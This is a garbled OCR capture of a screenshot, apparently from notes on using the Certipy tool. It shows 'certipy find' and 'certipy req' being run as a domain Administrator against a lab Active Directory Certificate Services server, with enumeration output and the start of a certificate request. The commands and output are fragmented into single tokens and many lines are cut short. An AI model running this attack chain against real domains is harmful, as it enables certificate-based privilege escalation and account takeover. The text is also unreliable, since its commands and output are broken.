
## -debug is required in my env or it doesn't work
(
venv
)
PS 
>
certipy
.
exe
find
bloody
/
Administrator
:
passw
Certipy
v2
.
0
.
9
-
by
Oliver
Lyak
(
ly4k
)
[*]
Finding
certificate
templates
[+]
Authenticating
to
LDAP
server
[+]
Bound
to
ldaps
:
//
192.168
.
10
.
2
:
636
-
ssl
[+]
Default
path
:
DC
=
bloody
,
DC
=
local
[+]
Configuration
path: 
CN
=
Configuration
,
DC
=
bloody
,
DC
=
l
[*]
Found
33
certificate
templates
[*]
Finding
certificate
authorities
[+]
Trying
to
resolve
'WIN-IJ5B521UO5L.bloody.local'
at
[*]
Trying
to
get
CA
configuration
for 
'bloody-WIN-IJ5B
[+]
Target
system
is
192.168
.
10
.
2
and
isFQDN
is
False
[+]
StringBinding
:
\\\\
WIN-IJ5B521UO5L
[\\
pipe
\\
cert
]
[+]
StringBinding
:
WIN-IJ5B521UO5L
[
49702
]
[*]
Got
CA
configuration
for 
'bloody-WIN-IJ5B521UO5L-CA
[+]
Resolved
'WIN-IJ5B521UO5L.bloody.local'
from
cache
:
[+]
Connecting
to
192.168
.
10
.
2
:
80
[*]
Found
11
enabled
certificate
templates
[*]
Saved
text
output
to
'20220506173005_Certipy.txt'
[*]
Saved
JSON
output
to
'20220506173005_Certipy.json'
[*]
Saved
BloodHound
data
to
'20220506173005_Certipy.zi
## Get the PFX
(
venv
)
PS 
>
certipy
.
exe
req
bloody
/
Administrator
:
passw0
[*]
Requesting
certificate
[+]
Trying
to
connect
to
endpoint
:
ncacn_np
:
192.168
.
10
.
[+]
Connected
to
endpoint
:
ncacn_np
:
192.168
.
10
.
2
[\
pipe
\